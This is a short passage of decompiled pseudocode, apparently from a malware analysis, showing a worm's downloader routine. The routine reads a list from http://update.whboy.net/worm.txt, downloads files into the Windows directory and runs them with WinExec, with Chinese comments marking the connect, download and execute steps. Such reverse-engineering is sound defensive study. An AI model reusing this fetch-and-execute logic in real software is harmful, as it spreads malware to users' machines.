 sub_40C4EC(dword_40C974, &v38, a1, a2, a3); // http://update.whboy.net/worm.txt
v3 = sub_4040CC(v38);
sub_40C5E0(v3, &v39); // 使用连接
sub_404018(v39, dword_40C9A0);
if ( v4 )
{
__writefsdword(0, v20);
}
else
{
do
{
if ( sub_4041B4(&dword_40C9AC, v39) <= 0 )
{
sub_403CDC(&v40, v39);
sub_40C3C8(&v31); // GetWindowsDirectory
v14 = sub_4040CC(v40);
sub_403E3C(&v29, v14);
sub_40C420(v15, &v30);
sub_403ED4(&v31, v30);
v16 = sub_4040CC(v31);
sub_40C4E4(0, v14, v16, 0, 0); // 下载
sub_40C3C8(&v28);
v17 = sub_4040CC(v40);
sub_403E3C(&v26, v17);
sub_40C420(v18, &v27);
sub_403ED4(&v28, v27);
v19 = sub_4040CC(v28);
WinExec(v19, 0); // 执行
sub_403C44(&v39);
}